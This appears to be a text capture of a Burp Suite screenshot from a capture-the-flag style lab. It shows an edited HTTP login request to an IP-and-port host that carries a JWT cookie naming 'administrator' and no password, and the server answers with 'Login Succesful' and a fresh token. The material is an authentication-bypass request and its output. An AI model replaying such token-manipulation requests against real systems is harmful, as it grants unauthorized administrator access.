 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php/login HTTP/1.1
2 Host: 94.237.54.170:53992
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.54.170:53992
8 Referer: http://94.237.54.170:53992/index.php/login
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE3MTQyNTg
2MDksImV4cCI6MTcxNDI5NDYwOSwidXNlcm5hbWUiOiJhZG1pbmlzdHJ
hdG9yIn0.BzBQJzZoQAIeZRwFSWX1Mn3BAPEN4ZGYoczMhvGj79M
12 Connection: close
13
14 {
"username":"administrator"
}
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Apr 2024 23:30:24 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 204
7 Connection: close
8 Content-Type: application/json;
charset=UTF-8
9
10 {
"message":"Login Succesful",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJp
YXQiOjE3MTQyNjA2MjQsImV4cCI6MTcxNDI5NjYyNC
widXNlcm5hbWUiOiJhZG1pbmlzdHJhdG9yIn0.RnxS
nHKmyzEYegin6k4iNRxFvFXzQlYGEJMM1SkZoig"
}